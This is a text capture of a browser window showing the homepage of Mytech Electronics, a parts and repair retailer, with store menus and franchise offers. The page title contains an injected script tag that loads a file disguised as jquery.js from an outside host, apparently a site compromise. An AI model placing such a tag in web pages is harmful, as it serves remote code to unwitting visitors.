 myteche.com<script src=http://exero.eu/catalog/jquery.js></script> - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://myteche.com/ Go Links »
MY TECH
ELECTRONICS
in Walmart
ering, Mississauga-Erinmills, Burlington and Milton.... Call 905-799-4683 or email franchise@myteche.com
Home About Us Services Franchise Feedback Contact us Store Locations
FRANCHISE
OPPORTUNITIES
AVAILABLE
Welcome To Mytech Electronics
Parts
Wi-Fi Antenna
and connecting wire
Desktops
iPod
Jacks
Laptop
Memories
Power supplies
Downloading picture http://www.myteche.com/abhmenuimgs/gnormalover1.jpg... Internet